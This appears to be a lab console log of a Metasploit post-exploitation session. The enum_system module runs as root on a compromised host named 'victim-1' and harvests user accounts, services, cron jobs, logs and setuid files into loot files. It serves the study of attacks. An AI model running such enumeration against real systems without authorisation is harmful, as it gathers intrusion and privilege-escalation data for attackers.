 msf5 post(linux/gather/enum_protections) > use post/linux/gather/enum_system
msf5 post(linux/gather/enum_system) > set session 3
session => 3
msf5 post(linux/gather/enum_system) > run
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[+]     Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_012041.txt
[*] User accounts stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_816434.txt
[*] Installed Packages stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_064052.txt
[*] Running Services stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_553801.txt
[*] Cron jobs stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_060636.txt
[*] Disk info stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_738727.txt
[*] Logfiles stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_764556.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20240229004102_postexploitlinux_192.246.90.3_linux.enum.syste_106588.txt
[*] Post module execution completed